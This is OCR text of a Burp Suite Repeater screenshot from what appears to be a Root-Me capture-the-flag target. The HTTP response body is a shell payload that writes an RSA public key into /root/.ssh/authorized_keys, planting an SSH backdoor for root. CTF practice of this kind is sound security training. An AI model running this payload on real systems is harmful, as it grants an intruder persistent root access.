 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
;-)
Send Cancel < > Target: http://ctf29.root-me.org HTTP/1
Request
Pretty Raw Hex \n
1 GET /scp HTTP/1.1
2 Host: ctf29.root-me.org
3 User-Agent: python-requests/2.25.1
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7
8
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 13 Jun 2023 21:13:02 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 Last-Modified: Tue, 13 Jun 2023 21:12:28 GMT
5 ETag: "265-5fe094ae4e460"
6 Accept-Ranges: bytes
7 Content-Length: 613
8 Connection: close
9
10 mkdir /root/.ssh/;
echo
"ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDczPzAcQPa+u7+T
hBv5IXU8TH7opDgIxaaDT3wJd8AxOdNulW/e93UdkBAQj6QT2x4nFw
1i08RTv1DPveE4dL+T2IgmoMKWb/5EItnkSLi4Jhi/MYvIk7HOEjQi
g2VNNpbOLLq5YmkmQLKqLKt/CsyMj46DqHRGsggK1fo1fsDEawm9Gh
6DJD3jeDXBIeqi2D0+3l2MZhvck6k/pw6hmB2r7bJRedWEQD2UmkJt
Q/aaC8Sp+XCzjZHqX1MtjFffDuBUafiIRxwOLYNrtLXKmppgtiW0yu
ofmPKYVD4vmeDhR+HwW1xG3zdcHZE537J15DAkDDHIKw6GoruUCJBB
4tXgWY6i6gN/gyF1PThCQ6zvlvXQo7Ac3lLohiAenob2tIqRDBbx66
zzf9hGThGEy6xnvfbAHq88eZ+Yk0/wsplHmngBoXKbKKFFfRaETQE1
EhoHO5SW/Uns3eTmDYR+Xls14kV1RCgZ7ri9vWi0gF3f5QoeASWJUB
MMuX3yxPIMwc= a" | tee /root/.ssh/authorized_keys
11
bin/bash 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 0
Request headers 5
Response headers 7
Done 835 bytes | 16